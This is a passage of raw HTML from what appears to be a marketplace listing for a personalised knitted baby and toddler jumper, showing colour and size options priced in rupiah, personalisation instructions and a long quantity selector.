        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="4.8554">
    <input type="hidden" name="rating" value="4.8554">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="0">
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label="">
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select id="variation-selector-0" class="wt-select__element " data-variation-number="0" aria-labelledby="label-variation-selector-0">
        <option value="" selected="">
    Select an option
</option><option value="5402702107">
    Sky Blue (Rp 385,057 - Rp 494,253)
</option><option value="5547581393">
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option value="5566506200">
    Apple Green (Rp 385,057 - Rp 494,253)
</option><option value="5379165717">
    Greyish Blue (Rp 327,586 - Rp 436,782)
</option><option value="5399428470">
    Lilac (Rp 327,586 - Rp 436,782)
</option><option value="5399428472">
    Light Green (Rp 327,586 - Rp 436,782)
</option><option value="5379165725">
    White (Rp 327,586 - Rp 436,782)
</option><option value="5379165733">
    Burgundy (Rp 327,586 - Rp 436,782)
</option><option value="5399428498">
    Light Pink (Rp 327,586 - Rp 436,782)
</option><option value="5379165747">
    Rose Pink (Rp 327,586 - Rp 436,782)
</option><option value="5379165753">
    Beige (Rp 327,586 - Rp 436,782)
</option><option value="5399428530">
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option value="5399428546">
    Apricot (Rp 327,586 - Rp 436,782)
</option><option value="5379165785">
    Brown (Rp 327,586 - Rp 436,782)
</option><option value="5399428566">
    Navy Blue (Rp 258,621 - Rp 436,782)
</option><option value="5399428574">
    Burnt Orange (Rp 327,586 - Rp 436,782)
</option><option value="5399428582">
    Snow White Sparkle (Rp 327,586 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div class="wt-validation wt-mb-xs-2" data-selector="listing-page-variation" data-variation-number="1">
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label="">
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select id="variation-selector-1" class="wt-select__element " data-variation-number="1" aria-labelledby="label-variation-selector-1">
        <option value="" selected="">
    Select an option
</option><option value="5379165675">
    1-3M∣Name Only (Rp 258,621 - Rp 385,057)
</option><option value="5379165679">
    1-3M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5399428414">
    3-6M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428416">
    3-6M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165681">
    3-6M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5399428422">
    6-9M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428426">
    6-9M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165683">
    6-9M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5399428430">
    9-12M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165687">
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165693">
    9-12M∣Name+2Element (Rp 379,310 - Rp 494,253)
</option><option value="5399428440">
    12-18M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165697">
    12-18M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165701">
    12-18M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5379165703">
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428448">
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5399428452">
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option value="5379165707">
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428456">
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5399428458">
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5379165713">
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option value="5379165715">
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option value="5399428462">
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required="">
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"></path></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"></path></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data="{&quot;listing_id&quot;:4302118744,&quot;personalization_field_count&quot;:1}">
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body" role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label for="perso-input-1387136736832" class="wt-label wt-label--small" data-label-container="" data-label-translation="" data-label-original="">
                    <span data-label="">
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container="" class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions="">
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error" data-character-limit-error="You’ve reached the limit!" data-empty-error="This field is required">
                    </div>
                </div>
                <div data-selector="listing-page-personalization-character-remaining" class="wt-text-caption wt-text-right-xs wt-mt-xs-1" data-max-char-count="1024">
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data="{&quot;type&quot;:&quot;existing&quot;,&quot;max_quantity&quot;:952}">
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small">
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element">

                <option value="1" selected="">1</option>

                <option value="2">2</option>

                <option value="3">3</option>

                <option value="4">4</option>

                <option value="5">5</option>

                <option value="6">6</option>

                <option value="7">7</option>

                <option value="8">8</option>

                <option value="9">9</option>

                <option value="10">10</option>

                <option value="11">11</option>

                <option value="12">12</option>

                <option value="13">13</option>

                <option value="14">14</option>

                <option value="15">15</option>

                <option value="16">16</option>

                <option value="17">17</option>

                <option value="18">18</option>

                <option value="19">19</option>

                <option value="20">20</option>

                <option value="21">21</option>

                <option value="22">22</option>

                <option value="23">23</option>

                <option value="24">24</option>

                <option value="25">25</option>

                <option value="26">26</option>

                <option value="27">27</option>

                <option value="28">28</option>

                <option value="29">29</option>

                <option value="30">30</option>

                <option value="31">31</option>

                <option value="32">32</option>

                <option value="33">33</option>

                <option value="34">34</option>

                <option value="35">35</option>

                <option value="36">36</option>

                <option value="37">37</option>

                <option value="38">38</option>

                <option value="39">39</option>

                <option value="40">40</option>

                <option value="41">41</option>

                <option value="42">42</option>

                <option value="43">43</option>

                <option value="44">44</option>

                <option value="45">45</option>

                <option value="46">46</option>

                <option value="47">47</option>

                <option value="48">48</option>

                <option value="49">49</option>

                <option value="50">50</option>

                <option value="51">51</option>

                <option value="52">52</option>

                <option value="53">53</option>

                <option value="54">54</option>

                <option value="55">55</option>

                <option value="56">56</option>

                <option value="57">57</option>

                <option value="58">58</option>

                <option value="59">59</option>

                <option value="60">60</option>

                <option value="61">61</option>

                <option value="62">62</option>

                <option value="63">63</option>

                <option value="64">64</option>

                <option value="65">65</option>

                <option value="66">66</option>

                <option value="67">67</option>

                <option value="68">68</option>

                <option value="69">69</option>

                <option value="70">70</option>

                <option value="71">71</option>

                <option value="72">72</option>

                <option value="73">73</option>

                <option value="74">74</option>

                <option value="75">75</option>

                <option value="76">76</option>

                <option value="77">77</option>

                <option value="78">78</option>

                <option value="79">79</option>

                <option value="80">80</option>

                <option value="81">81</option>

                <option value="82">82</option>

                <option value="83">83</option>

                <option value="84">84</option>

                <option value="85">85</option>

                <option value="86">86</option>

                <option value="87">87</option>

                <option value="88">88</option>

                <option value="89">89</option>

                <option value="90">90</option>

                <option value="91">91</option>

                <option value="92">92</option>

                <option value="93">93</option>

                <option value="94">94</option>

                <option value="95">95</option>

                <option value="96">96</option>

                <option value="97">97</option>

                <option value="98">98</option>

                <option value="99">99</option>

                <option value="100">100</option>

                <option value="101">101</option>

                <option value="102">102</option>

                <option value="103">103</option>

                <option value="104">104</option>

                <option value="105">105</option>

                <option value="106">106</option>

                <option value="107">107</option>

                <option value="108">108</option>

                <option value="109">109</option>

                <option value="110">110</option>

                <option value="111">111</option>

                <option value="112">112</option>

                <option value="113">113</option>

                <option value="114">114</option>

                <option value="115">115</option>

                <option value="116">116</option>

                <option value="117">117</option>

                <option value="118">118</option>

                <option value="119">119</option>

                <option value="120">120</option>

                <option value="121">121</option>

                <option value="122">122</option>

                <option value="123">123</option>

                <option value="124">124</option>

                <option value="125">125</option>

                <option value="126">126</option>

                <option value="127">127</option>

                <option value="128">128</option>

                <option value="129">129</option>

                <option value="130">130</option>

                <option value="131">131</option>

                <option value="132">132</option>

                <option value="133">133</option>

                <option value="134">134</option>

                <option value="135">135</option>

                <option value="136">136</option>

                <option value="137">137</option>

                <option value="138">138</option>

                <option value="139">139</option>

                <option value="140">140</option>

                <option value="141">141</option>

                <option value="142">142</option>

                <option value="143">143</option>

                <option value="144">144</option>

                <option value="145">145</option>

                <option value="146">146</option>

                <option value="147">147</option>

                <option value="148">148</option>

                <option value="149">149</option>

                <option value="150">150</option>

                <option value="151">151</option>

                <option value="152">152</option>

                <option value="153">153</option>

                <option value="154">154</option>

                <option value="155">155</option>

                <option value="156">156</option>

                <option value="157">157</option>

                <option value="158">158</option>

                <option value="159">159</option>

                <option value="160">160</option>

                <option value="161">161</option>

                <option value="162">162</option>

                <option value="163">163</option>

                <option value="164">164</option>

                <option value="165">165</option>

                <option value="166">166</option>

                <option value="167">167</option>

                <option value="168">168</option>

                <option value="169">169</option>

                <option value="170">170</option>

                <option value="171">171</option>

                <option value="172">172</option>

                <option value="173">173</option>

                <option value="174">174</option>

                <option value="175">175</option>

                <option value="176">176</option>

                <option value="177">177</option>

                <option value="178">178</option>

                <option value="179">179</option>

                <option value="180">180</option>

                <option value="181">181</option>

                <option value="182">182</option>

                <option value="183">183</option>

                <option value="184">184</option>

                <option value="185">185</option>

                <option value="186">186</option>

                <option value="187">187</option>

                <option value="188">188</option>

                <option value="189">189</option>

                <option value="190">190</option>

                <option value="191">191</option>

                <option value="192">192</option>

                <option value="193">193</option>

                <option value="194">194</option>

                <option value="195">195</option>

                <option value="196">196</option>

                <option value="197">197</option>

                <option value="198">198</option>

                <option value="199">199</option>

                <option value="200">200</option>

                <option value="201">201</option>

                <option value="202">202</option>

                <option value="203">203</option>

                <option value="204">204</option>

                <option value="205">205</option>

                <option value="206">206</option>

                <option value="207">207</option>

                <option value="208">208</option>

                <option value="209">209</option>

                <option value="210">210</option>

                <option value="211">211</option>

                <option value="212">212</option>

                <option value="213">213</option>

                <option value="214">214</option>

                <option value="215">215</option>

                <option value="216">216</option>

                <option value="217">217</option>

                <option value="218">218</option>

                <option value="219">219</option>

                <option value="220">220</option>

                <option value="221">221</option>

                <option value="222">222</option>

                <option value="223">223</option>

                <option value="224">224</option>

                <option value="225">225</option>

                <option value="226">226</option>

                <option value="227">227</option>

                <option value="228">228</option>

                <option value="229">229</option>

                <option value="230">230</option>

                <option value="231">231</option>

                <option value="232">232</option>

                <option value="233">233</option>

                <option value="234">234</option>

                <option value="235">235</option>

                <option value="236">236</option>

                <option value="237">237</option>

                <option value="238">238</option>

                <option value="239">239</option>

                <option value="240">240</option>

                <option value="241">241</option>

                <option value="242">242</option>

                <option value="243">243</option>

                <option value="244">244</option>

                <option value="245">245</option>

                <option value="246">246</option>

                <option value="247">247</option>

                <option value="248">248</option>

                <option value="249">249</option>

                <option value="250">250</option>

                <option value="251">251</option>

                <option value="252">252</option>

                <option value="253">253</option>

                <option value="254">254</option>

                <option value="255">255</option>

                <option value="256">256</option>

                <option value="257">257</option>

                <option value="258">258</option>

                <option value="259">259</option>

                <option value="260">260</option>

                <option value="261">261</option>

                <option value="262">262</option>

                <option value="263">263</option>

                <option value="264">264</option>

                <option value="265">265</option>

                <option value="266">266</option>

                <option value="267">267</option>

                <option value="268">268</option>

                <option value="269">269</option>

                <option value="270">270</option>

                <option value="271">271</option>

                <option value="272">272</option>

                <option value="273">273</option>

                <option value="274">274</option>

                <option value="275">275</option>

                <option value="276">276</option>

                <option value="277">277</option>

                <option value="278">278</option>

                <option value="279">279</option>

                <option value="280">280</option>

                <option value="281">281</option>

                <option value="282">282</option>

                <option value="283">283</option>

                <option value="284">284</option>

                <option value="285">285</option>

                <option value="286">286</option>

                <option value="287">287</option>

                <option value="288">288</option>

                <option value="289">289</option>

                <option value="290">290</option>

                <option value="291">291</option>

                <option value="292">292</option>

                <option value="293">293</option>

                <option value="294">294</option>

                <option value="295">295</option>

                <option value="296">296</option>

                <option value="297">297</option>

                <option value="298">298</option>

                <option value="299">299</option>

                <option value="300">300</option>

                <option value="301">301</option>

                <option value="302">302</option>

                <option value="303">303</option>

                <option value="304">304</option>

                <option value="305">305</option>

                <option value="306">306</option>

                <option value="307">307</option>

                <option value="308">308</option>

                <option value="309">309</option>

                <option value="310">310</option>

                <option value="311">311</option>

                <option value="312">312</option>

                <option value="313">313</option>

                <option value="314">314</option>

                <option value="315">315</option>

                <option value="316">316</option>

                <option value="317">317</option>

                <option value="318">318</option>

                <option value="319">319</option>

                <option value="320">320</option>

                <option value="321">321</option>

                <option value="322">322</option>

                <option value="323">323</option>

                <option value="324">324</option>

                <option value="325">325</option>

                <option value="326">326</option>

                <option value="327">327</option>

                <option value="328">328</option>

                <option value="329">329</option>

                <option value="330">330</option>

                <option value="331">331</option>

                <option value="332">332</option>

                <option value="333">333</option>

                <option value="334">334</option>

                <option value="335">335</option>

                <option value="336">336</option>

                <option value="337">337</option>

                <option value="338">338</option>

                <option value="339">339</option>

                <option value="340">340</option>

                <option value="341">341</option>

                <option value="342">342</option>

                <option value="343">343</option>

                <option value="344">344</option>

                <option value="345">345</option>

                <option value="346">346</option>

                <option value="347">347</option>

                <option value="348">348</option>

                <option value="349">349</option>

                <option value="350">350</option>

                <option value="351">351</option>

                <option value="352">352</option>

                <option value="353">353</option>

                <option value="354">354</option>

                <option value="355">355</option>

                <option value="356">356</option>

                <option value="357">357</option>

                <option value="358">358</option>

                <option value="359">359</option>

                <option value="360">360</option>

                <option value="361">361</option>

                <option value="362">362</option>

                <option value="363">363</option>

                <option value="364">364</option>

                <option value="365">365</option>

                <option value="366">366</option>

                <option value="367">367</option>

                <option value="368">368</option>

                <option value="369">369</option>

                <option value="370">370</option>

                <option value="371">371</option>

                <option value="372">372</option>

                <option value="373">373</option>

                <option value="374">374</option>

                <option value="375">375</option>

                <option value="376">376</option>

                <option value="377">377</option>

                <option value="378">378</option>

                <option value="379">379</option>

                <option value="380">380</option>

                <option value="381">381</option>

                <option value="382">382</option>

                <option value="383">383</option>

                <option value="384">384</option>

                <option value="385">385</option>

                <option value="386">386</option>

                <option value="387">387</option>

                <option value="388">388</option>

                <option value="389">389</option>

                <option value="390">390</option>

                <option value="391">391</option>

                <option value="392">392</option>

                <option value="393">393</option>

                <option value="394">394</option>

                <option value="395">395</option>

                <option value="396">396</option>

                <option value="397">397</option>

                <option value="398">398</option>

                <option value="399">399</option>

                <option value="400">400</option>

                <option value="401">401</option>

                <option value="402">402</option>

                <option value="403">403</option>

                <option value="404">404</option>

                <option value="405">405</option>

                <option value="406">406</option>

                <option value="407">407</option>

                <option value="408">408</option>

                <option value="409">409</option>

                <option value="410">410</option>

                <option value="411">411</option>

                <option value="412">412</option>

                <option value="413">413</option>

                <option value="414">414</option>

                <option value="415">415</option>

                <option value="416">416</option>

                <option value="417">417</option>

                <option value="418">418</option>

                <option value="419">419</option>

                <option value="420">420</option>

                <option value="421">421</option>

                <option value="422">422</option>

                <option value="423">423</option>

                <option value="424">424</option>

                <option value="425">425</option>

                <option value="426">426</option>

                <option value="427">427</option>

                <option value="428">428</option>

                <option value="429">429</option>

                <option value="430">430</option>

                <option value="431">431</option>

                <option value="432">432</option>

                <option value="433">433</option>

                <option value="434">434</option>

                <option value="435">435</option>

                <option value="436">436</option>

                <option value="437">437</option>

                <option value="438">438</option>

                <option value="439">439</option>

                <option value="440">440</option>

                <option value="441">441</option>

                <option value="442">442</option>

                <option value="443">443</option>

                <option value="444">444</option>

                <option value="445">445</option>

                <option value="446">446</option>

                <option value="447">447</option>

                <option value="448">448</option>

                <option value="449">449</option>

                <option value="450">450</option>

                <option value="451">451</option>

                <option value="452">452</option>

                <option value="453">453</option>

                <option value="454">454</option>

                <option value="455">455</option>

                <option value="456">456</option>

                <option value="457">457</option>

                <option value="458">458</option>

                <option value="459">459</option>

                <option value="460">460</option>

                <option value="461">461</option>

                <option value="462">462</option>

                <option value="463">463</option>

                <option value="464">464</option>

                <option value="465">465</option>

                <option value="466">466</option>

                <option value="467">467</option>

                <option value="468">468</option>

                <option value="469">469</option>

                <option value="470">470</option>

                <option value="471">471</option>

                <option value="472">472</option>

                <option value="473">473</option>

                <option value="474">474</option>

                <option value="475">475</option>

                <option value="476">476</option>

                <option value="477">477</option>

                <option value="478">478</option>

                <option value="479">479</option>

                <option value="480">480</option>

                <option value="481">481</option>

                <option value="482">482</option>

                <option value="483">483</option>

                <option value="484">484</option>

                <option value="485">485</option>

                <option value="486">486</option>

                <option value="487">487</option>

                <option value="488">488</option>

                <option value="489">489</option>

                <option value="490">490</option>

                <option value="491">491</option>

                <option value="492">492</option>

                <option value="493">493</option>

                <option value="494">494</option>

                <option value="495">495</option>

                <option value="496">496</option>

                <option value="497">497</option>

                <option value="498">498</option>

                <option value="499">499</option>

                <option value="500">500</option>

                <option value="501">501</option>

                <option value="502">502</option>

                <option value="503">503</option>

                <option value="504">504</option>

                <option value="505">505</option>

                <option value="506">506</option>

                <option value="507">507</option>

                <option value="508">508</option>

                <option value="509">509</option>

                <option value="510">510</option>

                <option value="511">511</option>

                <option value="512">512</option>

                <option value="513">513</option>

                <option value="514">514</option>

                <option value="515">515</option>

                <option value="516">516</option>

                <option value="517">517</option>

                <option value="518">518</option>

                <option value="519">519</option>

                <option value="520">520</option>

                <option value="521">521</option>

                <option value="522">522</option>

                <option value="523">523</option>

                <option value="524">524</option>

                <option value="525">525</option>

                <option value="526">526</option>

                <option value="527">527</option>

                <option value="528">528</option>

                <option value="529">529</option>

                <option value="530">530</option>

                <option value="531">531</option>

                <option value="532">532</option>

                <option value="533">533</option>

                <option value="534">534</option>

                <option value="535">535</option>

                <option value="536">536</option>

                <option value="537">537</option>

                <option value="538">538</option>

                <option value="539">539</option>

                <option value="540">540</option>

                <option value="541">541</option>

                <option value="542">542</option>

                <option value="543">543</option>

                <option value="544">544</option>

                <option value="545">545</option>

                <option value="546">546</option>

                <option value="547">547</option>

                <option value="548">548</option>

                <option value="549">549</option>

                <option value="550">550</option>

                <option value="551">551</option>

                <option value="552">552</option>

                <option value="553">553</option>

                <option value="554">554</option>

                <option value="555">555</option>

                <option value="556">556</option>

                <option value="557">557</option>

                <option value="558">558</option>

                <option value="559">559</option>

                <option value="560">560</option>

                <option value="561">561</option>

                <option value="562">562</option>

                <option value="563">563</option>

                <option value="564">564</option>

                <option value="565">565</option>

                <option value="566">566</option>

                <option value="567">567</option>

                <option value="568">568</option>

                <option value="569">569</option>

                <option value="570">570</option>

                <option value="571">571</option>

                <option value="572">572</option>

                <option value="573">573</option>

                <option value="574">574</option>

                <option value="575">575</option>

                <option value="576">576</option>

                <option value="577">577</option>

                <option value="578">578</option>

                <option value="579">579</option>

                <option value="580">580</option>

                <option value="581">581</option>

                <option value="582">582</option>

                <option value="583">583</option>

                <option value="584">584</option>

                <option value="585">585</option>

                <option value="586">586</option>

                <option value="587">587</option>

                <option value="588">588</option>

                <option value="589">589</option>

                <option value="590">590</option>

                <option value="591">591</option>

                <option value="592">592</option>

                <option value="593">593</option>

                <option value="594">594</option>

                <option value="595">595</option>

                <option value="596">596</option>

                <option value="597">597</option>

                <option value="598">598</option>

                <option value="599">599</option>

                <option value="600">600</option>

                <option value="601">601</option>

                <option value="602">602</option>

                <option value="603">603</option>

                <option value="604">604</option>

                <option value="605">605</option>

                <option value="606">606</option>

                <option value="607">607</option>

                <option value="608">608</option>

                <option value="609">609</option>

                <option value="610">610</option>

                <option value="611">611</option>

                <option value="612">612</option>

                <option value="613">613</option>

                <option value="614">614</option>

                <option value="615">615</option>

                <option value="616">616</option>

                <option value="617">617</option>

                <option value="618">618</option>

                <option value="619">619</option>

                <option value="620">620</option>

                <option value="621">621</option>

                <option value="622">622</option>

                <option value="623">623</option>

                <option value="624">624</option>

                <option value="625">625</option>

                <option value="626">626</option>

                <option value="627">627</option>

                <option value="628">628</option>

                <option value="629">629</option>

                <option value="630">630</option>

                <option value="631">631</option>

                <option value="632">632</option>

                <option value="633">633</option>

                <option value="634">634</option>

                <option value="635">635</option>

                <option value="636">636</option>

                <option value="637">637</option>

                <option value="638">638</option>

                <option value="639">639</option>

                <option value="640">640</option>

                <option value="641">641</option>

                <option value="642">642</option>

                <option value="643">643</option>

                <option value="644">644</option>

                <option value="645">645</option>

                <option value="646">646</option>

                <option value="647">647</option>

                <option value="648">648</option>

                <option value="649">649</option>

                <option value="650">650</option>

                <option value="651">651</option>

                <option value="652">652</option>

                <option value="653">653</option>

                <option value="654">654</option>

                <option value="655">655</option>

                <option value="656">656</option>

                <option value="657">657</option>

                <option value="658">658</option>

                <option value="659">659</option>

                <option value="660">660</option>

                <option value="661">661</option>

                <option value="662">662</option>

                <option value="663">663</option>

                <option value="664">664</option>

                <option value="665">665</option>

                <option value="666">666</option>

                <option value="667">667</option>

                <option value="668">668</option>

                <option value="669">669</option>

                <option value="670">670</option>

                <option value="671">671</option>

                <option value="672">672</option>

                <option value="673">673</option>

                <option value="674">674</option>

                <option value="675">675</option>

                <option value="676">676</option>

                <option value="677">677</option>

                <option value="678">678</option>

                <option value="679">679</option>

                <option value="680">680</option>

                <option value="681">681</option>

                <option value="682">682</option>

                <option value="683">683</option>

                <option value="684">684</option>

                <option value="685">685</option>

                <option value="686">686</option>

                <option value="687">687</option>

                <option value="688">688</option>

                <option value="689">689</option>

                <option value="690">690</option>

                <option value="691">691</option>

                <option value="692">692</option>

                <option value="693">693</option>

                <option value="694">694</option>

                <option value="695">695</option>

                <option value="696">696</option>

                <option value="697">697</option>

                <option value="698">698</option>

                <option value="699">699</option>

                <option value="700">700</option>

                <option value="701">701</option>

                <option value="702">702</option>

                <option value="703">703</option>

                <option value="704">704</option>

                <option value="705">705</option>

                <option value="706">706</option>

                <option value="707">707</option>

                <option value="708">708</option>

                <option value="709">709</option>

                <option value="710">710</option>

                <option value="711">711</option>

                <option value="712">712</option>

                <option value="713">713</option>

                <option value="714">714</option>

                <option value="715">715</option>

                <option value="716">716</option>

                <option value="717">717</option>

                <option value="718">718</option>

